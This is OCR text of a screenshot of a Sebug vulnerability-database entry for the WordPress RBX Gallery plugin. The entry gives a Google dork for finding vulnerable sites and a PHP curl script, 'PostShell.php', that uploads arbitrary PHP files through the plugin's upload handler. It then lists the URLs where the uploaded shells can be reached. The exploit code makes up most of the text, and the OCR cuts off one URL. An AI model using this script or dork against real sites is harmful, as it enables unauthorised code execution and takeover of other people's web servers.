 http://sebug.net/vuldb/ssvid-60195
60195:WordPress RBX G...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Sebug漏洞信息库 搜索 漏洞 目录 文档 趋势
7. # Date : 03-06-2012
8. # Google Dork : inurl:/wp-content/plugins/rbxgallery/
9. # Author : Sammy FORGIT - sam at opensyscom dot fr -
10. http://www.opensyscom.fr
11. ##################################################
12.
13.
14. Exploit :
15.
16. PostShell.php
17. <?php
18.
19. $uploadfile="lo.php";
20. $uploadfile2="db.php";
21. $ch =
22. curl_init("http://www.exemple.com/wordpress/wp-content/plugins/rbxgallery/up
23. curl_setopt($ch, CURLOPT_POST, true);
24. curl_setopt($ch, CURLOPT_POSTFIELDS,
25. array('images[0]'=>"@$uploadfile",
26. 'images[1]'=>"@$uploadfile2",
27. 'Submit'=>'submit'));
28. curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
29. $postResult = curl_exec($ch);
30. curl_close($ch);
31. print "$postResult";
32.
33. ?>
34.
35. Shell Access :
36. http://www.exemple.com/wordpress/wp-content/uploads/rbxslider/lo.php
37. http://www.exemple.com/wordpress/wp-content/uploads/rbxslider/db.php
38.
39. lo.php
40. <?php
41. phpinfo();